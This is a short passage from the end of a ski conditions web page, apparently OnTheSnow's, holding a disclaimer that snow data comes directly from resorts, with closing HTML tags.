&amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>